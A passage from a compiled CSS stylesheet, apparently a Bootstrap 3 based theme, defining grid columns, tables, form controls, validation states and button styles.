dd {

  margin-left: 0; }



@media (min-width: 768px) {

  .dl-horizontal dt {

    float: left;

    width: 160px;

    clear: left;

    text-align: right;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap; }

  .dl-horizontal dd {

    margin-left: 180px; }

    .dl-horizontal dd:before, .dl-horizontal dd:after {

      content: " ";

      /* 1 */

      display: table;

      /* 2 */ }

    .dl-horizontal dd:after {

      clear: both; } }

abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #999999; }



abbr.initialism {

  font-size: 90%;

  text-transform: uppercase; }



blockquote {

  padding: 9px 18px;

  margin: 0 0 18px;

  border-left: 5px solid #eeeeee; }

  blockquote p {

    font-size: 16.25px;

    font-weight: 300;

    line-height: 1.25; }

  blockquote p:last-child {

    margin-bottom: 0; }

  blockquote small {

    display: block;

    line-height: 1.42857;

    color: #999999; }

    blockquote small:before {

      content: '\2014 \00A0'; }

  blockquote.pull-right {

    padding-right: 15px;

    padding-left: 0;

    border-right: 5px solid #eeeeee;

    border-left: 0; }

    blockquote.pull-right p,

    blockquote.pull-right small {

      text-align: right; }

    blockquote.pull-right small:before {

      content: ''; }

    blockquote.pull-right small:after {

      content: '\00A0 \2014'; }



q:before,

q:after,

blockquote:before,

blockquote:after {

  content: ""; }



address {

  display: block;

  margin-bottom: 18px;

  font-style: normal;

  line-height: 1.42857; }



code,

pre {

  font-family: Monaco, Menlo, Consolas, "Courier New", monospace; }



code {

  padding: 2px 4px;

  font-size: 90%;

  color: #c7254e;

  background-color: #f9f2f4;

  white-space: nowrap;

  border-radius: 0px; }



pre {

  display: block;

  padding: 8.5px;

  margin: 0 0 9px;

  font-size: 12px;

  line-height: 1.42857;

  word-break: break-all;

  word-wrap: break-word;

  color: #333333;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border-radius: 0px; }

  pre.prettyprint {

    margin-bottom: 18px; }

  pre code {

    padding: 0;

    font-size: inherit;

    color: inherit;

    white-space: pre-wrap;

    background-color: transparent;

    border: 0; }



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll; }



.container {

  margin-right: auto;

  margin-left: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container:before, .container:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .container:after {

    clear: both; }



.row {

  margin-left: -15px;

  margin-right: -15px; }

  .row:before, .row:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .row:after {

    clear: both; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11,

.col-xs-12,

.col-sm-1,

.col-sm-2,

.col-sm-3,

.col-sm-4,

header .row #header_logo,

.col-sm-5,

.col-sm-6,

.col-sm-7,

.col-sm-8,

.col-sm-9,

.col-sm-10,

.col-sm-11,

.col-sm-12,

.col-md-1,

.col-md-2,

.col-md-3,

.col-md-4,

.col-md-5,

.col-md-6,

.col-md-7,

.col-md-8,

.col-md-9,

.col-md-10,

.col-md-11,

.col-md-12,

.col-lg-1,

.col-lg-2,

.col-lg-3,

.col-lg-4,

.col-lg-5,

.col-lg-6,

.col-lg-7,

.col-lg-8,

.col-lg-9,

.col-lg-10,

.col-lg-11,

.col-lg-12 {

  position: relative;

  min-height: 1px;

  padding-left: 15px;

  padding-right: 15px; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11 {

  float: left; }



.col-xs-1 {

  width: 8.33333%; }



.col-xs-2 {

  width: 16.66667%; }



.col-xs-3 {

  width: 25%; }



.col-xs-4 {

  width: 33.33333%; }



.col-xs-5 {

  width: 41.66667%; }



.col-xs-6 {

  width: 50%; }



.col-xs-7 {

  width: 58.33333%; }



.col-xs-8 {

  width: 66.66667%; }



.col-xs-9 {

  width: 75%; }



.col-xs-10 {

  width: 83.33333%; }



.col-xs-11 {

  width: 91.66667%; }



.col-xs-12 {

  width: 100%; }



@media (min-width: 768px) {

  .container {

    max-width: 750px; }



  .col-sm-1,

  .col-sm-2,

  .col-sm-3,

  .col-sm-4,

  header .row #header_logo,

  .col-sm-5,

  .col-sm-6,

  .col-sm-7,

  .col-sm-8,

  .col-sm-9,

  .col-sm-10,

  .col-sm-11 {

    float: left; }



  .col-sm-1 {

    width: 8.33333%; }



  .col-sm-2 {

    width: 16.66667%; }



  .col-sm-3 {

    width: 25%; }



  .col-sm-4, header .row #header_logo {

    width: 33.33333%; }



  .col-sm-5 {

    width: 41.66667%; }



  .col-sm-6 {

    width: 50%; }



  .col-sm-7 {

    width: 58.33333%; }



  .col-sm-8 {

    width: 66.66667%; }



  .col-sm-9 {

    width: 75%; }



  .col-sm-10 {

    width: 83.33333%; }



  .col-sm-11 {

    width: 91.66667%; }



  .col-sm-12 {

    width: 100%; }



  .col-sm-push-1 {

    left: 8.33333%; }



  .col-sm-push-2 {

    left: 16.66667%; }



  .col-sm-push-3 {

    left: 25%; }



  .col-sm-push-4 {

    left: 33.33333%; }



  .col-sm-push-5 {

    left: 41.66667%; }



  .col-sm-push-6 {

    left: 50%; }



  .col-sm-push-7 {

    left: 58.33333%; }



  .col-sm-push-8 {

    left: 66.66667%; }



  .col-sm-push-9 {

    left: 75%; }



  .col-sm-push-10 {

    left: 83.33333%; }



  .col-sm-push-11 {

    left: 91.66667%; }



  .col-sm-pull-1 {

    right: 8.33333%; }



  .col-sm-pull-2 {

    right: 16.66667%; }



  .col-sm-pull-3 {

    right: 25%; }



  .col-sm-pull-4 {

    right: 33.33333%; }



  .col-sm-pull-5 {

    right: 41.66667%; }



  .col-sm-pull-6 {

    right: 50%; }



  .col-sm-pull-7 {

    right: 58.33333%; }



  .col-sm-pull-8 {

    right: 66.66667%; }



  .col-sm-pull-9 {

    right: 75%; }



  .col-sm-pull-10 {

    right: 83.33333%; }



  .col-sm-pull-11 {

    right: 91.66667%; }



  .col-sm-offset-1 {

    margin-left: 8.33333%; }



  .col-sm-offset-2 {

    margin-left: 16.66667%; }



  .col-sm-offset-3 {

    margin-left: 25%; }



  .col-sm-offset-4 {

    margin-left: 33.33333%; }



  .col-sm-offset-5 {

    margin-left: 41.66667%; }



  .col-sm-offset-6 {

    margin-left: 50%; }



  .col-sm-offset-7 {

    margin-left: 58.33333%; }



  .col-sm-offset-8 {

    margin-left: 66.66667%; }



  .col-sm-offset-9 {

    margin-left: 75%; }



  .col-sm-offset-10 {

    margin-left: 83.33333%; }



  .col-sm-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 992px) {

  .container {

    max-width: 970px; }



  .col-md-1,

  .col-md-2,

  .col-md-3,

  .col-md-4,

  .col-md-5,

  .col-md-6,

  .col-md-7,

  .col-md-8,

  .col-md-9,

  .col-md-10,

  .col-md-11 {

    float: left; }



  .col-md-1 {

    width: 8.33333%; }



  .col-md-2 {

    width: 16.66667%; }



  .col-md-3 {

    width: 25%; }



  .col-md-4 {

    width: 33.33333%; }



  .col-md-5 {

    width: 41.66667%; }



  .col-md-6 {

    width: 50%; }



  .col-md-7 {

    width: 58.33333%; }



  .col-md-8 {

    width: 66.66667%; }



  .col-md-9 {

    width: 75%; }



  .col-md-10 {

    width: 83.33333%; }



  .col-md-11 {

    width: 91.66667%; }



  .col-md-12 {

    width: 100%; }



  .col-md-push-0 {

    left: auto; }



  .col-md-push-1 {

    left: 8.33333%; }



  .col-md-push-2 {

    left: 16.66667%; }



  .col-md-push-3 {

    left: 25%; }



  .col-md-push-4 {

    left: 33.33333%; }



  .col-md-push-5 {

    left: 41.66667%; }



  .col-md-push-6 {

    left: 50%; }



  .col-md-push-7 {

    left: 58.33333%; }



  .col-md-push-8 {

    left: 66.66667%; }



  .col-md-push-9 {

    left: 75%; }



  .col-md-push-10 {

    left: 83.33333%; }



  .col-md-push-11 {

    left: 91.66667%; }



  .col-md-pull-0 {

    right: auto; }



  .col-md-pull-1 {

    right: 8.33333%; }



  .col-md-pull-2 {

    right: 16.66667%; }



  .col-md-pull-3 {

    right: 25%; }



  .col-md-pull-4 {

    right: 33.33333%; }



  .col-md-pull-5 {

    right: 41.66667%; }



  .col-md-pull-6 {

    right: 50%; }



  .col-md-pull-7 {

    right: 58.33333%; }



  .col-md-pull-8 {

    right: 66.66667%; }



  .col-md-pull-9 {

    right: 75%; }



  .col-md-pull-10 {

    right: 83.33333%; }



  .col-md-pull-11 {

    right: 91.66667%; }



  .col-md-offset-0 {

    margin-left: 0; }



  .col-md-offset-1 {

    margin-left: 8.33333%; }



  .col-md-offset-2 {

    margin-left: 16.66667%; }



  .col-md-offset-3 {

    margin-left: 25%; }



  .col-md-offset-4 {

    margin-left: 33.33333%; }



  .col-md-offset-5 {

    margin-left: 41.66667%; }



  .col-md-offset-6 {

    margin-left: 50%; }



  .col-md-offset-7 {

    margin-left: 58.33333%; }



  .col-md-offset-8 {

    margin-left: 66.66667%; }



  .col-md-offset-9 {

    margin-left: 75%; }



  .col-md-offset-10 {

    margin-left: 83.33333%; }



  .col-md-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 1200px) {

  .container {

    max-width: 1000px; }



  .col-lg-1,

  .col-lg-2,

  .col-lg-3,

  .col-lg-4,

  .col-lg-5,

  .col-lg-6,

  .col-lg-7,

  .col-lg-8,

  .col-lg-9,

  .col-lg-10,

  .col-lg-11 {

    float: left; }



  .col-lg-1 {

    width: 8.33333%; }



  .col-lg-2 {

    width: 16.66667%; }



  .col-lg-3 {

    width: 25%; }



  .col-lg-4 {

    width: 33.33333%; }



  .col-lg-5 {

    width: 41.66667%; }



  .col-lg-6 {

    width: 50%; }



  .col-lg-7 {

    width: 58.33333%; }



  .col-lg-8 {

    width: 66.66667%; }



  .col-lg-9 {

    width: 75%; }



  .col-lg-10 {

    width: 83.33333%; }



  .col-lg-11 {

    width: 91.66667%; }



  .col-lg-12 {

    width: 100%; }



  .col-lg-push-0 {

    left: auto; }



  .col-lg-push-1 {

    left: 8.33333%; }



  .col-lg-push-2 {

    left: 16.66667%; }



  .col-lg-push-3 {

    left: 25%; }



  .col-lg-push-4 {

    left: 33.33333%; }



  .col-lg-push-5 {

    left: 41.66667%; }



  .col-lg-push-6 {

    left: 50%; }



  .col-lg-push-7 {

    left: 58.33333%; }



  .col-lg-push-8 {

    left: 66.66667%; }



  .col-lg-push-9 {

    left: 75%; }



  .col-lg-push-10 {

    left: 83.33333%; }



  .col-lg-push-11 {

    left: 91.66667%; }



  .col-lg-pull-0 {

    right: auto; }



  .col-lg-pull-1 {

    right: 8.33333%; }



  .col-lg-pull-2 {

    right: 16.66667%; }



  .col-lg-pull-3 {

    right: 25%; }



  .col-lg-pull-4 {

    right: 33.33333%; }



  .col-lg-pull-5 {

    right: 41.66667%; }



  .col-lg-pull-6 {

    right: 50%; }



  .col-lg-pull-7 {

    right: 58.33333%; }



  .col-lg-pull-8 {

    right: 66.66667%; }



  .col-lg-pull-9 {

    right: 75%; }



  .col-lg-pull-10 {

    right: 83.33333%; }



  .col-lg-pull-11 {

    right: 91.66667%; }



  .col-lg-offset-0 {

    margin-left: 0; }



  .col-lg-offset-1 {

    margin-left: 8.33333%; }



  .col-lg-offset-2 {

    margin-left: 16.66667%; }



  .col-lg-offset-3 {

    margin-left: 25%; }



  .col-lg-offset-4 {

    margin-left: 33.33333%; }



  .col-lg-offset-5 {

    margin-left: 41.66667%; }



  .col-lg-offset-6 {

    margin-left: 50%; }



  .col-lg-offset-7 {

    margin-left: 58.33333%; }



  .col-lg-offset-8 {

    margin-left: 66.66667%; }



  .col-lg-offset-9 {

    margin-left: 75%; }



  .col-lg-offset-10 {

    margin-left: 83.33333%; }



  .col-lg-offset-11 {

    margin-left: 91.66667%; } }

table {

  max-width: 100%;

  background-color: transparent; }



th {

  text-align: left; }



.table {

  width: 100%;

  margin-bottom: 18px; }

  .table thead > tr > th,

  .table thead > tr > td,

  .table tbody > tr > th,

  .table tbody > tr > td,

  .table tfoot > tr > th,

  .table tfoot > tr > td {

    padding: 9px 8px 11px 18px;

    line-height: 1.42857;

    vertical-align: top;

    border-top: 1px solid #d6d4d4; }

  .table thead > tr > th {

    vertical-align: bottom;

    border-bottom: 2px solid #d6d4d4; }

  .table caption + thead tr:first-child th, .table caption + thead tr:first-child td,

  .table colgroup + thead tr:first-child th,

  .table colgroup + thead tr:first-child td,

  .table thead:first-child tr:first-child th,

  .table thead:first-child tr:first-child td {

    border-top: 0; }

  .table tbody + tbody {

    border-top: 2px solid #d6d4d4; }

  .table .table {

    background-color: #fff; }



.table-condensed thead > tr > th,

.table-condensed thead > tr > td,

.table-condensed tbody > tr > th,

.table-condensed tbody > tr > td,

.table-condensed tfoot > tr > th,

.table-condensed tfoot > tr > td {

  padding: 5px; }



.table-bordered {

  border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td,

  .table-bordered > tbody > tr > th,

  .table-bordered > tbody > tr > td,

  .table-bordered > tfoot > tr > th,

  .table-bordered > tfoot > tr > td {

    border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td {

    border-bottom-width: 2px; }



.table-striped > tbody > tr:nth-child(odd) > td,

.table-striped > tbody > tr:nth-child(odd) > th {

  background-color: #f9f9f9; }



.table-hover > tbody > tr:hover > td,

.table-hover > tbody > tr:hover > th {

  background-color: #f5f5f5; }



table col[class*="col-"] {

  float: none;

  display: table-column; }



table td[class*="col-"],

table th[class*="col-"] {

  float: none;

  display: table-cell; }



.table > thead > tr > td.active,

.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,

.table > tbody > tr > td.active,

.table > tbody > tr > th.active,

.table > tbody > tr.active > td,

.table > tbody > tr.active > th,

.table > tfoot > tr > td.active,

.table > tfoot > tr > th.active,

.table > tfoot > tr.active > td,

.table > tfoot > tr.active > th {

  background-color: #f5f5f5; }



.table > thead > tr > td.success,

.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,

.table > tbody > tr > td.success,

.table > tbody > tr > th.success,

.table > tbody > tr.success > td,

.table > tbody > tr.success > th,

.table > tfoot > tr > td.success,

.table > tfoot > tr > th.success,

.table > tfoot > tr.success > td,

.table > tfoot > tr.success > th {

  background-color: #55c65e;

  border-color: #48b151; }



.table-hover > tbody > tr > td.success:hover,

.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {

  background-color: #42c04c;

  border-color: #419f49; }



.table > thead > tr > td.danger,

.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,

.table > tbody > tr > td.danger,

.table > tbody > tr > th.danger,

.table > tbody > tr.danger > td,

.table > tbody > tr.danger > th,

.table > tfoot > tr > td.danger,

.table > tfoot > tr > th.danger,

.table > tfoot > tr.danger > td,

.table > tfoot > tr.danger > th {

  background-color: #f3515c;

  border-color: #d4323d; }



.table-hover > tbody > tr > td.danger:hover,

.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {

  background-color: #f13946;

  border-color: #c32933; }



.table > thead > tr > td.warning,

.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,

.table > tbody > tr > td.warning,

.table > tbody > tr > th.warning,

.table > tbody > tr.warning > td,

.table > tbody > tr.warning > th,

.table > tfoot > tr > td.warning,

.table > tfoot > tr > th.warning,

.table > tfoot > tr.warning > td,

.table > tfoot > tr.warning > th {

  background-color: #fe9126;

  border-color: #e4752b; }



.table-hover > tbody > tr > td.warning:hover,

.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {

  background-color: #fe840d;

  border-color: #da681c; }



@media (max-width: 768px) {

  .table-responsive {

    width: 100%;

    margin-bottom: 15px;

    overflow-y: hidden;

    overflow-x: scroll;

    border: 1px solid #d6d4d4; }

    .table-responsive > .table {

      margin-bottom: 0;

      background-color: #fff; }

      .table-responsive > .table > thead > tr > th,

      .table-responsive > .table > thead > tr > td,

      .table-responsive > .table > tbody > tr > th,

      .table-responsive > .table > tbody > tr > td,

      .table-responsive > .table > tfoot > tr > th,

      .table-responsive > .table > tfoot > tr > td {

        white-space: nowrap; }

    .table-responsive > .table-bordered {

      border: 0; }

      .table-responsive > .table-bordered > thead > tr > th:first-child,

      .table-responsive > .table-bordered > thead > tr > td:first-child,

      .table-responsive > .table-bordered > tbody > tr > th:first-child,

      .table-responsive > .table-bordered > tbody > tr > td:first-child,

      .table-responsive > .table-bordered > tfoot > tr > th:first-child,

      .table-responsive > .table-bordered > tfoot > tr > td:first-child {

        border-left: 0; }

      .table-responsive > .table-bordered > thead > tr > th:last-child,

      .table-responsive > .table-bordered > thead > tr > td:last-child,

      .table-responsive > .table-bordered > tbody > tr > th:last-child,

      .table-responsive > .table-bordered > tbody > tr > td:last-child,

      .table-responsive > .table-bordered > tfoot > tr > th:last-child,

      .table-responsive > .table-bordered > tfoot > tr > td:last-child {

        border-right: 0; }

      .table-responsive > .table-bordered > thead > tr:last-child > th,

      .table-responsive > .table-bordered > thead > tr:last-child > td,

      .table-responsive > .table-bordered > tbody > tr:last-child > th,

      .table-responsive > .table-bordered > tbody > tr:last-child > td,

      .table-responsive > .table-bordered > tfoot > tr:last-child > th,

      .table-responsive > .table-bordered > tfoot > tr:last-child > td {

        border-bottom: 0; } }

fieldset {

  padding: 0;

  margin: 0;

  border: 0; }



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 18px;

  font-size: 19.5px;

  line-height: inherit;

  color: #333333;

  border: 0;

  border-bottom: 1px solid #e5e5e5; }



label {

  display: inline-block;

  margin-bottom: 5px;

  font-weight: bold; }



input[type="search"] {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



input[type="radio"],

input[type="checkbox"] {

  margin: 4px 0 0;

  margin-top: 1px \9;

  /* IE8-9 */

  line-height: normal; }



input[type="file"] {

  display: block; }



select[multiple],

select[size] {

  height: auto; }



select optgroup {

  font-size: inherit;

  font-style: inherit;

  font-family: inherit; }



input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px; }



input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {

  height: auto; }



.form-control:-moz-placeholder {

  color: #999999; }

.form-control::-moz-placeholder {

  color: #999999; }

.form-control:-ms-input-placeholder {

  color: #999999; }

.form-control::-webkit-input-placeholder {

  color: #999999; }



.form-control {

  display: block;

  width: 100%;

  height: 32px;

  padding: 6px 12px;

  font-size: 13px;

  line-height: 1.42857;

  color: #9c9b9b;

  vertical-align: middle;

  background-color: #fff;

  border: 1px solid #d6d4d4;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;

  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }

  .form-control:focus {

    border-color: #66afe9;

    outline: 0;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

    cursor: not-allowed;

    background-color: #eeeeee; }



textarea.form-control {

  height: auto; }



.form-group {

  margin-bottom: 15px; }



.radio,

.checkbox {

  display: block;

  min-height: 18px;

  margin-top: 10px;

  margin-bottom: 10px;

  padding-left: 20px;

  vertical-align: middle; }

  .radio label,

  .checkbox label {

    display: inline;

    margin-bottom: 0;

    font-weight: normal;

    cursor: pointer; }



.radio input[type="radio"],

.radio-inline input[type="radio"],

.checkbox input[type="checkbox"],

.checkbox-inline input[type="checkbox"] {

  float: left;

  margin-left: -20px; }



.radio + .radio,

.checkbox + .checkbox {

  margin-top: -5px; }



.radio-inline,

.checkbox-inline {

  display: inline-block;

  padding-left: 20px;

  margin-bottom: 0;

  vertical-align: middle;

  font-weight: normal;

  cursor: pointer; }



.radio-inline + .radio-inline,

.checkbox-inline + .checkbox-inline {

  margin-top: 0;

  margin-left: 10px; }



input[type="radio"][disabled], fieldset[disabled] input[type="radio"],

input[type="checkbox"][disabled], fieldset[disabled]

input[type="checkbox"],

.radio[disabled], fieldset[disabled]

.radio,

.radio-inline[disabled], fieldset[disabled]

.radio-inline,

.checkbox[disabled], fieldset[disabled]

.checkbox,

.checkbox-inline[disabled], fieldset[disabled]

.checkbox-inline {

  cursor: not-allowed; }



.input-sm, .input-group-sm > .form-control,

.input-group-sm > .input-group-addon,

.input-group-sm > .input-group-btn > .btn {

  height: 30px;

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



select.input-sm, .input-group-sm > select.form-control,

.input-group-sm > select.input-group-addon,

.input-group-sm > .input-group-btn > select.btn {

  height: 30px;

  line-height: 30px; }



textarea.input-sm, .input-group-sm > textarea.form-control,

.input-group-sm > textarea.input-group-addon,

.input-group-sm > .input-group-btn > textarea.btn {

  height: auto; }



.input-lg, .input-group-lg > .form-control,

.input-group-lg > .input-group-addon,

.input-group-lg > .input-group-btn > .btn {

  height: 44px;

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



select.input-lg, .input-group-lg > select.form-control,

.input-group-lg > select.input-group-addon,

.input-group-lg > .input-group-btn > select.btn {

  height: 44px;

  line-height: 44px; }



textarea.input-lg, .input-group-lg > textarea.form-control,

.input-group-lg > textarea.input-group-addon,

.input-group-lg > .input-group-btn > textarea.btn {

  height: auto; }



.has-warning .help-block,

.has-warning .control-label {

  color: #fff; }

.has-warning .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-warning .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-warning .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #fe9126; }



.has-error .help-block,

.has-error .control-label {

  color: #fff; }

.has-error .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-error .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-error .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #f3515c; }



.has-success .help-block,

.has-success .control-label {

  color: #fff; }

.has-success .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-success .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-success .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #55c65e; }



.form-control-static {

  margin-bottom: 0;

  padding-top: 7px; }



.help-block {

  display: block;

  margin-top: 5px;

  margin-bottom: 10px;

  color: #b7b7b7; }



@media (min-width: 768px) {

  .form-inline .form-group, .navbar-form .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-control, .navbar-form .form-control {

    display: inline-block; }

  .form-inline .radio, .navbar-form .radio,

  .form-inline .checkbox,

  .navbar-form .checkbox {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    padding-left: 0; }

  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],

  .form-inline .checkbox input[type="checkbox"],

  .navbar-form .checkbox input[type="checkbox"] {

    float: none;

    margin-left: 0; } }



.form-horizontal .control-label,

.form-horizontal .radio,

.form-horizontal .checkbox,

.form-horizontal .radio-inline,

.form-horizontal .checkbox-inline {

  margin-top: 0;

  margin-bottom: 0;

  padding-top: 7px; }

.form-horizontal .form-group {

  margin-left: -15px;

  margin-right: -15px; }

  .form-horizontal .form-group:before, .form-horizontal .form-group:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .form-horizontal .form-group:after {

    clear: both; }

@media (min-width: 768px) {

  .form-horizontal .control-label {

    text-align: right; } }



.btn {

  display: inline-block;

  padding: 6px 12px;

  margin-bottom: 0;

  font-size: 13px;

  font-weight: normal;

  line-height: 1.42857;

  text-align: center;

  vertical-align: middle;

  cursor: pointer;

  border: 1px solid transparent;

  border-radius: 0px;

  white-space: nowrap;

  -webkit-user-select: none;

  -moz-user-select: none;

  -ms-user-select: none;

  -o-user-select: none;

  user-select: none; }

  .btn:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }

  .btn:hover, .btn:focus {

    color: #333;

    text-decoration: none; }

  .btn:active, .btn.active {

    outline: 0;

    background-image: none;

    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {

    cursor: not-allowed;

    pointer-events: none;

    opacity: 0.65;

    filter: alpha(opacity=65);

    -webkit-box-shadow: none;

    box-shadow: none; }



.btn-default {

  color: #333;

  background-color: #fff;

  border-color: #ccc; }

  .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .open .btn-default.dropdown-toggle {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .btn-default:active, .btn-default.active {

    background-image: none; }

  .open .btn-default.dropdown-toggle {

    background-image: none; }

  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {

    background-color: #fff;

    border-color: #ccc; }



.btn-primary {

  color: #fff;

  background-color: #428bca;

  border-color: #357ebd; }

  .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {

    color: #fff;

    background-color: #3276b1;

    border-color: #285e8e; }

  .open .btn-primary.dropdown-toggle {

    color: #fff;

    background-color: #3276b1;

    border-color: #285e8e; }

  .btn-primary:active, .btn-primary.active {

    background-image: none; }

  .open .btn-primary.dropdown-toggle {

    background-image: none; }

  .btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {

    background-color: #428bca;

    border-color: #357ebd; }



.btn-warning {

  color: #fff;

  background-color: #f0ad4e;

  border-color: #eea236; }

  .btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .open .btn-warning.dropdown-toggle {

    color: #fff;

    background-color: #ed9c28;

    border-color: #d58512; }

  .btn-warning:active, .btn-warning.active {

    background-image: none; }

  .open .btn-warning.dropdown-toggle {

    background-image: none; }

  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {

    background-color: #f0ad4e;

    border-color: #eea236; }



.btn-danger {

  color: #fff;

  background-color: #d9534f;

  border-color: #d43f3a; }

  .btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .open .btn-danger.dropdown-toggle {

    color: #fff;

    background-color: #d2322d;

    border-color: #ac2925; }

  .btn-danger:active, .btn-danger.active {

    background-image: none; }

  .open .btn-danger.dropdown-toggle {

    background-image: none; }

  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {

    background-color: #d9534f;

    border-color: #d43f3a; }



.btn-success {

  color: #fff;

  background-color: #46a74e;

  border-color: #3e9546; }

  .btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {

